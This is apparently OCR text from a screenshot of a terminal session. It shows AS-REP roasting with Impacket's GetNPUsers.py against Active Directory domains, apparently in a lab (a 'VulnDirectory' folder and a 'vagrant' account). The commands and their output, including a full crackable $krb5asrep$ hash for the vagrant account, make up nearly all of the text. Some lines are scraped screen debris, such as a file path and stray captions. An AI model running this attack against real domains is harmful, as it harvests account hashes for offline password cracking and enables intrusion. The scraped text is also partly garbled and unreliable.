 Restore Session - Mozilla Firefox
Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
C:\root\Machines\VulnDirectory> python3 GetNPUsers.py contoso.com/john.doe -no-pass
^C
C:\root\Machines\VulnDirectory> ^C
C:\root\Machines\VulnDirectory> python3 GetNPUsers.py windomain.local/vagrant -no-pass -dc-ip 192.168.38.134
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
getting your pages back
[*] Getting TGT for vagrant
$krb5asrep$23$vagrant@WINDOMAIN.LOCAL:4551d5b40319e5d9fbdc4e5859907abb$9a6ae48dcec0409492794dae15d30521499b68413e8ed6e
bd262107ea0826dea6ce7628dc061459a7cf306631812ce46e0a1a7b81ad4fe44abd441e812111277ce4a1742b27baf8fc9f55ed4a6163ef6b0bf7
34458a66eca067e2605eb8268df7206248e6814eb281751b1c49ea2429c65b1a6c21ca4d245f12c182f605c92953092afb56db83ded3f5898ef76a
9b346c9391335de6ef4748c5661d8345dbe5cf52126dfbaec8c19a7119f0ea11c38ee0ca13b774e5154ab2632a62c836f536caffe111ac791b7f8d
02156244be16e79d7011507a9ca9052514e7029827495380b38554a0f57b197b02a26db064f98b26bba
C:\root\Machines\VulnDirectory>
HACKER
09:50 PM